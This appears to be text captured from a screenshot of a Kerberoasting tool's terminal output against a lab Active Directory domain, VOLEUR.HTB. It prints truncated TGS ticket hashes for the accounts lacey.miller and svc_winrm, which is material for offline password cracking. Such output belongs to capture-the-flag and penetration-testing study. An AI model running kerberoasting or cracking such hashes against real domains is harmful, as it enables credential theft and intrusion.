 [*] Starting kerberoast attacks
[*] Fetching usernames from Active Di
[+] Printing hash for (lacey.miller)
$krb5tgs$23$*lacey.miller$VOLEUR.HTB$
714c77c054083e4b24c7dc02735317cdbd523
b61d41e1ea670f1acd1943312c18d292ecbde
1d63638728fce741b074ccfa7b7331b41d1a1
89593958f798a0780441348aa1155791f6ec7
55acefaef977dcfeefac2552a7cae57ec8c27
41b6491f915caf3f7b31d3ff9821de8e8610e
5529467874cce44d14cb6ecb94cae62f3eef1
fd795acb3eff774cb314e6e2057cfecbe2210
a431a5a453f43849d0cae1bea290cfb1a0d19
462c3064ef5a4719ab902bda8dd91df041479
caea731104ded4f2b54a7e596934b827e74aa
[+] Printing hash for (svc_winrm)
$krb5tgs$23$*svc_winrm$VOLEUR.HTB$vol
361cf47e93cc1fd60112d1be6e6083c6e7a8e
c87b723158670a37d92a061e25e35149dfbed
954c533b3c1dc29c9f106bead94763bd28f94
561bd7e274bc80a805e613da57eb8d85b1d6e
40492e69a6b5d531b7dda98c8b71dc51bffb6